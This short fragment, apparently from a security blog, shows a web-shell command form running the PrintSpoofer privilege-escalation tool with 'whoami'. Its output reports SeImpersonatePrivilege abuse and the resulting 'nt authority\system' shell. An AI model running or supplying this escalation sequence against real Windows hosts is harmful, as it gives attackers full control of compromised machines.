 CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Windows\debug\WIA\PrintSpoofer64.exe -i -c "whoami" Submit
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
nt authority\system
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.